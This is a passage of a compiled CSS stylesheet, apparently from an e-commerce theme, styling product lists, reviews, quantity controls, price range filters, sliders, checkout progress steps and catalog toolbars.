      display: none; }
    .product-grid-item .add-to-wishlist.button--icon-filled .icon {
      fill: #1a1b1d; }
    .product-grid-item .add-to-wishlist.button--icon-filled:after {
      display: block;
      background-position: 0 100%; }
  .product-grid-item .button--tocompare {
    background-color: #fbfbfb; }

.product-list-item {
  position: relative;
  display: flex;
  align-items: stretch;
  border-style: solid;
  border-width: 0 0 1px 0;
  border-color: #d8d8d8;
  padding: 24px 0 16px; }
  .product-list-item:hover .product-list-item__image-link .lazyload-wrapper:after, .product-list-item:focus-within .product-list-item__image-link .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-list-item .product-list-item__image-link .lazyload-wrapper {
    position: relative; }
    .product-list-item .product-list-item__image-link .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .product-list-item {
      padding: 24px 0; } }
  .product-list-item__image {
    transition: all 0.3s ease-in-out; }
    .product-list-item__image .image, .product-list-item__image img,
    .product-list-item__image picture {
      transition: all 0.3s ease-in-out; }
  .product-list-item__image-link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    width: 80px;
    margin: 0 8px 0 0;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__image-link {
        margin: 0 16px 0 0;
        flex-basis: 160px;
        min-width: 160px; } }
    @media all and (min-width: 1200px) {
      .product-list-item__image-link {
        margin: 0 64px 0 0; } }
    .product-list-item__image-link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-list-item__badges {
    z-index: 1;
    left: 0;
    bottom: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item__badges {
        top: 16px;
        bottom: 32px; } }
  .product-list-item__main {
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: calc(100% - 80px - 8px);
    max-width: calc(100% - 80px - 8px); }
    @media all and (min-width: 768px) {
      .product-list-item__main {
        display: flex;
        flex-basis: calc(100% - 160px - 16px);
        max-width: calc(100% - 160px - 16px); } }
  .product-list-item__details {
    display: flex;
    align-items: flex-start;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .product-list-item__details {
        flex-grow: 1;
        flex-shrink: 1; } }
  .product-list-item__name {
    margin: 4px 0;
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .product-list-item__name {
        margin: 8px 0 4px;
        font-size: 16px; } }
  .product-list-item__name-link {
    display: block;
    text-decoration: none;
    text-transform: none; }
    .product-list-item__name-link:hover {
      color: #1a1b1d;
      text-decoration: none; }
  .product-list-item__sku {
    font-size: 10px;
    color: #6e7577;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .product-list-item__sku {
        font-size: 14px; } }
  .product-list-item__description {
    color: #6e7577;
    font-size: 10px;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-list-item__description {
        font-size: 14px; } }
  .product-list-item__list {
    display: block;
    margin: 0;
    color: #6e7577;
    font-size: 10px; }
    @media all and (min-width: 768px) {
      .product-list-item__list {
        display: block;
        margin: 0;
        font-size: 14px; } }
    .product-list-item__list dl {
      color: #6e7577; }
    .product-list-item__list dt {
      position: relative;
      padding: 0 8px 8px 16px; }
  .product-list-item__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    align-items: center; }
    @media all and (min-width: 768px) {
      .product-list-item__actions {
        flex-grow: 1;
        justify-content: flex-end;
        align-items: flex-start; } }
  .product-list-item__actions-inner {
    width: 100%;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-end; }
    .product-list-item__actions-inner .button--icon:not(.button--add-to) {
      margin: 0 4px 0 0; }
      @media all and (min-width: 768px) {
        .product-list-item__actions-inner .button--icon:not(.button--add-to) {
          margin: 0 8px 0 0; } }
    .product-list-item__actions-inner--ee {
      display: flex;
      align-items: center; }
      .product-list-item__actions-inner--ee .button--tocompare {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button--wishlist {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button, .product-list-item__actions-inner--ee .slider__link--button, .product-list-item__actions-inner--ee .slider__link--button-secondary {
        justify-content: center;
        order: 1; }
        .product-list-item__actions-inner--ee .button__text {
          display: none; }
      .product-list-item__actions-inner--ee .product-list-item__add-to-action {
        flex-grow: 0;
        width: auto;
        order: 4; }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
          display: none; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
              display: block; } }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
          display: block; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
              display: none; } }
      .product-list-item__actions-inner--ee .block-requisition-list {
        order: 3; }
      .product-list-item__actions-inner--ee .product-view__update-wishlist {
        display: none; }
      .product-list-item__actions-inner--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px 0 0;
        order: 2; }
        .product-list-item__actions-inner--ee .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; }
      .product-list-item__actions-inner--ee .dropdown-list__content {
        top: auto;
        bottom: 100%;
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-list-item__actions-inner--ee .dropdown-list__content {
            width: 210px; } }
      .product-list-item__actions-inner--ee .dropdown-list__icon {
        display: none; }
      .product-list-item__actions-inner--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-list-item__actions-inner--ee .dropdown-list__item {
        position: relative; }
  .product-list-item__price {
    width: 100%; }
    .product-list-item__price .price {
      display: flex;
      flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .product-list-item__price {
        margin: 48px 0 0 0;
        text-align: right; }
        .product-list-item__price .price {
          align-items: flex-end; }
        .product-list-item__price .price__value {
          font-size: 24px; }
          .product-list-item__price .price__value--old {
            margin: 0;
            font-size: 18px; } }
  .product-list-item__add-to-action {
    flex-grow: 0;
    max-width: 250px; }
    @media all and (min-width: 1024px) {
      .product-list-item__add-to-action {
        min-width: 160px; } }
    .product-list-item__add-to-action .button--add-to {
      padding: 0 8px;
      padding: 8px; }
      .product-list-item__add-to-action .button--add-to:after {
        content: url("../images/icons/plus-light.svg"); }
      .product-list-item__add-to-action .button--add-to .button__icon {
        display: block; }
      .product-list-item__add-to-action .button--add-to .button__text {
        display: none; }
      @media all and (min-width: 768px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 8px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/plus-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: block; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: none; } }
      @media all and (min-width: 1200px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 32px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/shopping-cart-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: none; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: block; } }
  .product-list-item__stock {
    display: none;
    width: 100%;
    justify-content: flex-start;
    padding: 0;
    text-transform: uppercase;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__stock {
        display: inline-flex;
        justify-content: flex-end; } }
    .product-list-item__stock:hover {
      text-decoration: underline; }
  .product-list-item .button--wishlist.button--icon-filled .icon {
    fill: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .product-list-item .button--wishlist.button--icon-filled:hover:before, .product-list-item .button--wishlist.button--icon-filled:active:before {
    background-color: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-list-item .button--wishlist.button--icon-filled:active:after {
    display: block;
    background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
  .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-list-item .button--wishlist.button--icon-filled:active .icon {
    fill: #fff; }
  .product-list-item__rating .review__amount,
  .product-list-item__rating .review__summary-add {
    display: none; }
  .product-list-item .swatch__container--catalog .loader__icon {
    margin: 0 40px 0 0; }
  .product-list-item .swatch__wrapper {
    justify-content: flex-start;
    margin-left: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item .swatch__wrapper {
        justify-content: flex-end;
        margin-left: 0; } }

.product-review__action {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 48px 0; }
  .product-review__action .review__summary-handle {
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-handle {
        flex-wrap: nowrap;
        justify-content: flex-start;
        width: 100%;
        max-width: none; } }
    .product-review__action .review__summary-handle .review__rating {
      margin-bottom: 0; }
  .product-review__action .review__summary-add {
    text-align: left;
    flex-grow: 0; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-add {
        flex-basis: auto; } }
    .product-review__action .review__summary-add:focus {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.product-review__write-btn {
  white-space: nowrap; }

.product-review__reviews {
  padding: 32px 0; }
  .product-review__reviews .review {
    margin: 0 0 32px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }

.product-review .list__item:last-child .review, .product-review .dashboard-nav .nav.item:last-child .review, .dashboard-nav .product-review .nav.item:last-child .review {
  margin-bottom: 0; }

.quantity-update {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  max-width: 100%;
  width: 100%;
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quantity-update {
      max-width: 182px; } }
  .quantity-update--active .quantity-update__input {
    border: 1px solid #1a1b1d; }
  @media all and (min-width: 768px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: none; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px; } }
  @media all and (min-width: 1600px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: flex; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px 0; } }
  .quantity-update__input {
    flex-grow: 1;
    order: 2;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0;
    border-radius: 0;
    width: 70px;
    height: 56px;
    color: #1a1b1d;
    font-size: 18px;
    text-align: center;
    -webkit-appearance: none;
            appearance: none; }
    @media all and (min-width: 768px) {
      .quantity-update__input {
        flex-grow: initial; } }
    .quantity-update__input.focus-visible {
      outline: none; }
    .quantity-update__input.mage-error {
      border-width: 1px; }
  .quantity-update .quantity-update__button {
    width: 56px;
    height: 56px;
    margin: 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px; }
    .quantity-update .quantity-update__button:focus {
      border-color: #d8d8d8; }
    .quantity-update .quantity-update__button--plus {
      border-left: 0;
      order: 3; }
    .quantity-update .quantity-update__button--minus {
      border-right: 0;
      order: 1; }
  .quantity-update__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .quantity-update input[type="number"]::-webkit-outer-spin-button,
  .quantity-update input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .quantity-update input[type="number"] {
    -moz-appearance: textfield; }
  .quantity-update div.mage-error {
    bottom: -24px;
    width: 250px;
    order: 4; }

.range-filter {
  padding: 16px 4px 0 0;
  overflow: hidden; }
  @media all and (min-width: 1024px) {
    .range-filter {
      padding: 16px 0 0 0; } }
  .range-filter__slider {
    margin: 0 0 40px 0; }
  .range-filter__inputs-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .range-filter__dash {
    text-align: center;
    padding: 0 16px 0 8px; }
  .range-filter__suffix {
    padding: 0 8px; }
  .range-filter__label {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .range-filter__input {
    width: auto;
    flex-grow: 1;
    margin: 0; }
  .range-filter__button {
    width: calc(100% - 4px); }
    @media all and (min-width: 1024px) {
      .range-filter__button {
        width: 100%; } }

.noUi-connect {
  background-color: #1a1b1d;
  border-radius: 0; }

.noUi-tooltip {
  display: none; }

.noUi-target {
  background-color: #d8d8d8;
  box-shadow: none;
  border: none;
  border-radius: 0;
  height: 4px; }

.noUi-handle:hover {
  cursor: pointer; }

.noUi-horizontal .noUi-handle {
  border-radius: 50%;
  background-color: #fff;
  width: 24px;
  height: 24px;
  border: 1px solid #6e7577;
  box-shadow: none;
  top: -10px; }
  .noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after {
    display: none; }
  .noUi-horizontal .noUi-handle.focus-visible .noUi-tooltip {
    display: block; }

.noUi-extended {
  padding-right: 24px; }

.noUi-extended .noUi-handle {
  right: -24px; }

.recently-viewed {
  position: relative;
  max-width: 1328px;
  margin: 0 auto; }
  .recently-viewed--sidebar .slider__slides {
    flex-wrap: wrap; }

.review {
  width: 100%; }
  @media all and (min-width: 768px) {
    .review {
      display: flex;
      flex-flow: row nowrap; } }
  .review--add {
    padding: 40px 0 0;
    margin: 0 0 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .review--add {
        display: block; } }
  .review--summary {
    width: auto; }
    .review--summary .rating {
      margin: 0 8px 0 0;
      padding: 0; }
  .review__details {
    max-width: calc(100% - 48px);
    flex-basis: calc(100% - 48px);
    padding: 0 0 0 16px; }
  .review__image {
    max-width: 48px;
    flex-basis: 48px; }
    .review__image .image, .review__image img,
    .review__image picture {
      max-width: 48px;
      width: 48px;
      height: auto;
      border-radius: 50%; }
  .review__rating-legend {
    color: #6e7577; }
  .review__wrapper {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    height: 48px;
    margin: 16px 0; }
  .review__title {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter"; }
  .review__title-product {
    display: block;
    margin: 8px 0;
    text-transform: capitalize; }
  .review__author-name {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter";
    margin: 0; }
  .review__author-description {
    color: #6e7577;
    font-size: 12px; }
  .review__date {
    display: block;
    color: #6e7577;
    font-size: 12px; }
  .review__fieldset {
    max-width: 650px;
    margin: 0 auto;
    padding: 0 0 96px 0; }
  .review__field {
    margin: 24px 0; }
  .review__submit-btn {
    width: 100%; }
    @media all and (min-width: 768px) {
      .review__submit-btn {
        width: auto; } }
  .review__required-info {
    margin: 32px 0 0;
    font-size: 12px; }
  .review__summary-handle {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: flex-start;
    width: auto; }
  .review__amount {
    margin: 0 8px 0 0;
    padding: 0;
    letter-spacing: 2px;
    text-decoration: none;
    color: #6e7577;
    white-space: nowrap; }
    @media all and (min-width: 768px) {
      .review__amount {
        margin: 0 8px 0 0; } }
    .review__amount.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
  .review__summary-add {
    width: 100%;
    padding: 0;
    text-decoration: underline;
    text-align: left;
    color: #6e7577; }
    .review__summary-add.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .review-customer-view .review__summary-add {
      display: none; }
  .review__rating {
    margin: 0 0 16px; }
  .review__description {
    margin: 0 0 16px; }
    .review__description p {
      font-size: 14px;
      color: #6e7577; }
  .review__links {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0 0 32px; }
    .review__links .button, .review__links .slider__link--button, .review__links .slider__link--button-secondary {
      padding: 0; }
  .review__links-column {
    display: flex;
    align-items: center; }
    .review__links-column:first-child {
      margin: 32px 0; }
  .review__links-btn {
    display: flex;
    align-items: center;
    background: transparent;
    border: none;
    cursor: pointer;
    border-radius: 0;
    color: #6e7577;
    text-decoration: none;
    padding: 0 16px 0 0; }
    .review__links-btn:last-child {
      padding-right: 0; }
    .review__links-btn .icon {
      fill: #6e7577;
      margin: 0 8px 0 0; }
  .review__links-legend {
    color: #6e7577;
    margin: 0 16px 0 0; }

.section {
  margin: 0 0 72px 0; }
  @media all and (min-width: 768px) {
    .section--secondary {
      margin: 0; } }
  .section--fix-spacer {
    margin: 0 0 64px 0; }
  .section--fix-spacer-small {
    margin: 0 0 60px 0; }
  .section--fix-spacer-medium {
    margin: 0 0 56px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-medium {
        margin: 0 48px 56px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-medium {
        margin: 0 0 56px; } }
  .section--fix-spacer-semi-medium {
    margin: 0 0 48px 0; }
  .section--fix-spacer-large {
    margin: 0 0 40px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-large {
        margin: 0 48px 40px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-large {
        margin: 0 0 40px; } }
  .section--fix-spacer-semi-large {
    margin: 0 0 32px 0; }
  .section--fix-spacer-extra-large {
    margin: 0 0 24px 0; }
  .section__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 48px 0; }
  .section__content--products {
    margin: -8px -8px 0; }

.sidebar-block {
  position: relative;
  padding: 0 0 32px;
  min-height: 150px; }
  .sidebar-block--hidden {
    display: none; }
  .sidebar-block--loaded {
    min-height: auto; }
  .sidebar-block__heading {
    display: flex;
    justify-content: space-between;
    align-items: center; }
    .sidebar-block__heading--with-border {
      border: 1px solid #d8d8d8;
      border-width: 0 0 1px;
      margin: 0 0 16px;
      padding: 0 0 8px; }
  .sidebar-block__title {
    font-family: "Inter";
    font-weight: 700;
    font-size: 16px; }
  .sidebar-block__list {
    margin: 0 0 8px 0;
    counter-reset: sidebarIndex; }
    .sidebar-block__list--hidden {
      display: none; }
  .sidebar-block__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px; }
    .sidebar-block__item:before {
      content: counter(sidebarIndex) ".";
      counter-increment: sidebarIndex;
      margin: 0 8px;
      min-width: 16px;
      font-weight: 700; }
      @media all and (min-width: 1024px) {
        .sidebar-block__item:before {
          margin: 0 8px 0 4px; } }
  .sidebar-block__remove:hover .icon, .sidebar-block__remove.focus-visible .icon {
    fill: #fff; }
  .sidebar-block__remove .icon {
    fill: #e62325; }
  .sidebar-block__product-image {
    width: 72px;
    margin: 0 16px 0 0; }
  .sidebar-block__counter {
    white-space: nowrap; }
  .sidebar-block__hidden {
    display: none; }
  .sidebar-block__actions {
    display: flex;
    flex-flow: row wrap; }
  .sidebar-block__action {
    padding: 11px 0;
    display: inline-block;
    min-height: initial;
    margin: 0 12px;
    font-size: 16px;
    font-weight: 700;
    text-decoration: underline;
    text-align: left; }
    @media all and (min-width: 1024px) {
      .sidebar-block__action {
        margin: 0 12px 0 0; } }
    .sidebar-block__action:hover {
      text-decoration: underline; }
  .sidebar-block .price-as-configured {
    margin: 0;
    font-weight: 700; }

.slider {
  display: block;
  position: relative;
  width: 100%;
  height: auto;
  min-height: 56px;
  margin: 0; }
  .slider__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 24px; }
  .slider--loading .slider__navigation,
  .slider--loading .slider__dots {
    display: none; }
  .slider--products .slider__slides, .slider--brands .slider__slides {
    display: flex; }
    .slider--products .slider__slides.slick-initialized, .slider--brands .slider__slides.slick-initialized {
      display: block; }
  .slider--products .slider__item, .slider--brands .slider__item {
    flex-grow: 1;
    flex-basis: 0; }
  .slider--products .slider__heading {
    margin: 0 0 48px; }
  .slider--products .slider__item {
    padding: 8px; }
    .slider--products .slider__item:nth-child(n + 2) {
      display: flex; }
    .slider--products .slider__item:nth-child(n + 3) {
      display: none; }
      @media all and (min-width: 768px) {
        .slider--products .slider__item:nth-child(n + 3) {
          display: flex; } }
    @media all and (min-width: 768px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: none; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: flex; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 5) {
        display: none; } }
  .slider--brands .slider__container {
    width: 288px;
    margin-left: auto;
    margin-right: auto;
    position: relative; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__container {
        width: 576px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__container {
        width: 864px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__container {
        width: 1248px; } }
    .slider--brands .slider__container:before, .slider--brands .slider__container:after {
      display: block;
      content: '';
      position: absolute;
      top: 0;
      bottom: 0;
      width: 100%;
      z-index: 1; }
      @media all and (min-width: 768px) {
        .slider--brands .slider__container:before, .slider--brands .slider__container:after {
          display: none; } }
    .slider--brands .slider__container:before {
      background: linear-gradient(to left, rgba(255, 255, 255, 0), #fff 50%);
      right: 100%; }
    .slider--brands .slider__container:after {
      background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%);
      left: 100%; }
  .slider--brands .slider__handler {
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__handler {
        overflow: visible; } }
  .slider--brands .slick-list {
    overflow: visible; }
    @media all and (min-width: 768px) {
      .slider--brands .slick-list {
        overflow: hidden; } }
  .slider--brands .slider__slides {
    justify-content: center; }
  .slider--brands .slider__item {
    max-width: 96px; }
    .slider--brands .slider__item:nth-child(n + 2) {
      display: block; }
      .slick-initialized .slider--brands .slider__item:nth-child(n + 2) {
        display: flex; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__item {
        max-width: 208px; } }
  .slider--nested .slider__slides {
    display: block; }
  .slider--full-width {
    width: calc(100vw - 8px / 2);
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
  .slider--catalog-events {
    max-width: 1328px;
    margin: 0 auto; }
  .slider__handler {
    position: relative; }
  .slider__slides {
    height: auto; }
    .slider__slides .slick-list {
      min-height: 48px; }
  .slider__item {
    height: auto;
    display: flex; }
    .slider__item:nth-child(n + 2) {
      display: none; }
      .slick-initialized .slider__item:nth-child(n + 2) {
        display: flex; }
  .slider__navigation {
    display: none;
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -24px;
    padding: 0;
    z-index: 1; }
    @media all and (min-width: 768px) {
      .slider__navigation {
        display: block; } }
  @media all and (min-width: 768px) and (-ms-high-contrast: none) {
    .slider__navigation {
      top: calc(50% - 50%); } }
  .slider__nav-button {
    width: 48px;
    height: 48px;
    min-width: 48px;
    border-radius: 0;
    padding: 0;
    position: absolute; }
  .slider__nav-icon {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12px;
    margin-left: -12px;
    transition: all 0.3s ease-in-out; }
  .slider__prev {
    left: 0; }
    .slider__prev:before {
      transform-origin: 100% 0; }
  .slider__next {
    left: auto;
    right: 0; }
  .slider__dots {
    display: block;
    position: relative;
    list-style: none;
    margin: 0 10px 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
    left: 0;
    bottom: 0; }
    .slider__dots li {
      display: inline-block;
      position: relative;
      margin: 0;
      padding: 0; }
      .slider__dots li.slick-active:before {
        display: block;
        position: absolute;
        z-index: 1;
        content: '';
        width: 6px;
        height: 6px;
        padding: 0;
        background: #1a1b1d;
        border-radius: 50%;
        top: 50%;
        margin-top: -3px; }
      .slider__dots li:only-child {
        display: none; }
    .slider__dots button {
      display: block;
      position: relative;
      width: 6px;
      height: 6px;
      padding: 0;
      background-color: #d8d8d8;
      border: 0;
      border-radius: 50%;
      text-indent: 100%;
      white-space: nowrap;
      overflow: hidden;
      margin: 0 10px 0 0; }
  .slider__link {
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    min-height: 48px;
    text-align: center; }
  .slider__after {
    padding: 16px 0;
    text-align: center; }

.steps__item--completed .steps__icon {
  top: -1px;
  transform: rotate(45deg);
  height: 10px;
  width: 7px;
  border-bottom: 2px solid #fff;
  border-right: 2px solid #fff; }

.steps {
  position: relative;
  display: flex;
  align-items: center;
  margin: 40px 40px 48px; }
  .steps__line {
    position: absolute;
    width: 100%;
    border-bottom: 2px solid #d8d8d8; }
  .steps__status {
    position: absolute;
    border-bottom: 2px solid #0075e4; }
    .steps__status--1 {
      width: 33%; }
    .steps__status--2 {
      width: 66%; }
    .steps__status--3, .steps__status--4 {
      width: 100%; }
  .steps__circle {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    justify-content: center;
    align-items: center;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    background: #d8d8d8; }
  .steps__icon {
    position: relative; }
  .steps__list {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 0;
    list-style: none; }
  .steps__item {
    display: flex;
    justify-content: center;
    align-items: center; }
    .steps__item:after {
      position: absolute;
      content: attr(data-label);
      top: 32px;
      white-space: nowrap; }
    .steps__item--failed .steps__circle {
      background: #e62325; }
    .steps__item--failed .steps__icon {
      width: 12px;
      height: 12px; }
      .steps__item--failed .steps__icon:before, .steps__item--failed .steps__icon:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 12px;
        width: 2px;
        background: #fff; }
      .steps__item--failed .steps__icon:before {
        transform: rotate(45deg); }
      .steps__item--failed .steps__icon:after {
        transform: rotate(-45deg); }
    .steps__item--checked:before {
      position: absolute;
      content: attr(data-number);
      z-index: 1;
      color: #fff; }
    .steps__item--checked .steps__circle {
      width: 30px;
      height: 30px; }
    .steps__item--checked .steps__circle, .steps__item--completed .steps__circle {
      background: #0075e4; }

.teaser {
  display: flex;
  flex-flow: row wrap;
  margin: 0;
  background-color: #0194ab; }
  .teaser--secondary {
    flex-direction: row-reverse; }
  @media all and (min-width: 768px) {
    .teaser {
      flex-wrap: nowrap;
      margin: 0; } }
  .teaser__image {
    width: 100%; }
    @media all and (min-width: 768px) {
      .teaser__image {
        width: 50%; } }
  .teaser__content {
    display: flex;
    width: 100%;
    padding: 24px; }
    @media all and (min-width: 768px) {
      .teaser__content {
        width: 50%;
        padding: 40px; } }
    @media all and (min-width: 1200px) {
      .teaser__content {
        padding: 72px 56px; } }
  .teaser__content-block {
    display: flex;
    align-items: center;
    height: 100%;
    background-color: #fff; }

.toolbar {
  position: relative;
  display: flex;
  flex: 0 0 auto;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  padding: 8px 0;
  border-style: solid;
  border-color: #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .toolbar {
      align-items: center;
      justify-content: flex-start;
      padding: 24px 0; } }
  @media all and (min-width: 1024px) {
    .toolbar {
      padding: 0 0 16px; } }
  .toolbar .pager {
    display: none; }
  .toolbar--secondary {
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 24px 0; }
    .toolbar--secondary .pager {
      display: block; }
    .toolbar--secondary .toolbar__amount {
      display: flex;
      order: 1;
      flex-grow: 0; }
    .toolbar--secondary .toolbar__pager {
      order: 1;
      flex-grow: 2;
      flex-basis: 100%;
      margin: 0 0 16px; }
    .toolbar--secondary .toolbar__limiter {
      order: 3;
      flex-grow: 0; }
  .toolbar__mode, .toolbar__limiter, .toolbar__amount, .toolbar__sorter {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .toolbar__mode {
    display: flex;
    flex: 0 0 auto;
    margin: 0 16px 0 0; }
  .toolbar__mode-button .icon {
    width: 18px;
    height: 18px;
    fill: #6e7577; }
  .toolbar__mode-button--active .icon {
    fill: #1a1b1d; }
  .toolbar__amount {
    display: none;
    color: #6e7577;
    flex-grow: 1;
    justify-content: center; }
    @media all and (min-width: 768px) {
      .toolbar__amount {
        display: flex; } }
    .toolbar__amount--visible {
      display: flex;
      flex: 0 0 auto;
      align-items: center;
      justify-content: flex-start;
      padding: 8px 0; }
      @media all and (min-width: 768px) {
        .toolbar__amount--visible {
          flex: 1 0 0; } }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .toolbar__amount--visible {
          flex-grow: 0; } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .toolbar__amount--visible {
      flex-grow: 1; } }
  .toolbar__amount-content {
    white-space: nowrap; }
  .toolbar__sorter {
    order: 2;
    width: 100%;
    padding: 8px 0 0;
    margin: 8px 0 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0 0 0; }
    @media all and (min-width: 768px) {
      .toolbar__sorter {
        order: 0;
        width: auto;
        padding: 0;
        margin: 0;
        border-width: 0; } }
    .toolbar__sorter .select2 {
      flex-grow: 1;
      min-width: 160px; }
  .toolbar__sorter-label, .toolbar__limiter-label {
    white-space: nowrap;
    margin: 0 12px 0 0; }
  .toolbar__sorter-link {
    padding: 0 8px;
    font-weight: 500; }
